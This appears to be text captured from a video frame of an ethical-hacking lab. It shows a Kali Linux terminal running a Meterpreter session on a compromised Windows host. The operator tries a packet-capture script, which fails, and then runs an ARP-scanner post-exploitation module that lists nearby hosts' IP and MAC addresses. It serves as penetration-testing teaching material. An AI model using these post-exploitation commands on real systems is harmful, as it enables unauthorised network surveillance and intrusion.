 ethicalhackingmachine [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
@SECCURITY_TESTING
Applications Places Terminal Thu 05:04
root@kali: ~
File Edit View Search Terminal Help
meterpreter > run packetrecorder
[!] Meterpreter scripts are deprecated. Try post/windows/manage/rpcapd_start.
[!] Example: run post/windows/manage/rpcapd_start OPTION=value [...]
Meterpreter Script for capturing packets in to a PCAP file
on a target host given a interface ID.
OPTIONS:
-L List interfaces that can be used for capture.
-h Help menu.
-i <opt> Interface ID number where all packet capture will be done.
-l <opt> Specify and alternate folder to save PCAP file.
-t <opt> Time interval in seconds between recollection of packet, default 30 seconds.
meterpreter > run packetrecorder -li
[!] Meterpreter scripts are deprecated. Try post/windows/manage/rpcapd_start.
[!] Example: run post/windows/manage/rpcapd_start OPTION=value [...]
[*] Starting Packet capture on interface 0
[*] Error Starting Packet Capture: Rex::Post::Meterpreter::RequestError sniffer_capture_start: Operation failed: Incorrect function.
meterpreter > run packetrecorder -L
[!] Meterpreter scripts are deprecated. Try post/windows/manage/rpcapd_start.
[!] Example: run post/windows/manage/rpcapd_start OPTION=value [...]
[-] Error listing interface: Rex::Post::Meterpreter::RequestError sniffer_interfaces: Operation failed: Incorrect function.
meterpreter > run post/windows/gather/arp_scanner RHOSTS=192.168.1.1/24
[*] Running module against DESKTOP-M83QQ00
[*] ARP Scanning 192.168.1.1/24
[+] IP: 192.168.1.8 MAC 50:3e:aa:78:67:ca (UNKNOWN)
[+] IP: 192.168.1.1 MAC 04:c0:6f:25:96:85 (Huawei Device Co., Ltd)
[+] IP: 192.168.1.4 MAC 08:00:27:ee:13:e2 (CADMUS COMPUTER SYSTEMS)
[+] IP: 192.168.1.3 MAC 40:61:86:80:ca:eb (MICRO-STAR INT'L CO.,LTD)
[+] IP: 192.168.1.15 MAC 00:e1:8c:7b:67:45 (UNKNOWN)
^C[-] Post interrupted by the console user
meterpreter >